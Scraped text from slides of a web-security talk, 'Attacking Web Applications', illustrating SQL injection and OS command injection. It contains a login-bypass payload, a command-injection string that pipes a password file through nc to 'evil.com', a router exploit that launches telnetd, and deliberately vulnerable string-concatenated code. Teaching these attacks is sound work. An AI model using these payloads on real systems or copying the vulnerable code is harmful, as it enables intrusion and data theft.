
SQL Injection
§ Suppose the user request parameter is …
'
or
'1'='1
§ Then the query we execute is …
select
*
from
users
where
(name=''
or
'1'='1')
and
(password='whatever')
db.ExecuteReader("select
*
from
users
where
(name='"
+
Request["user"]
+
"')
and
(password='"
+
Request["password"]
+
"')");](https://image.slidesharecdn.com/attackingwebapplications-140311173735-phpapp01/75/Attacking-Web-Applications-6-2048.jpg)

![Sasha Goldshtein
@goldshtn

OS Command Injection
§ Suppose we’re too lazy to perform DNS lookup, so we resort to the following:
§ Suppose the hostname parameter is …
foo
||
cat
/etc/password
|
nc
evil.com
§ Then we end up sending the password file to evil.com!
§ Most recent noisy exploit 10/9/2013 in DLink DIR-505 router firmware:
request=ping_test&ip_addr=127.0.0.1;
/usr/sbin/telnetd;
system("nslookup
"
+
Request["hostname"]);](https://image.slidesharecdn.com/attackingwebapplications-140311173735-phpapp01/75/Attacking-Web-Applications-8-2048.jpg)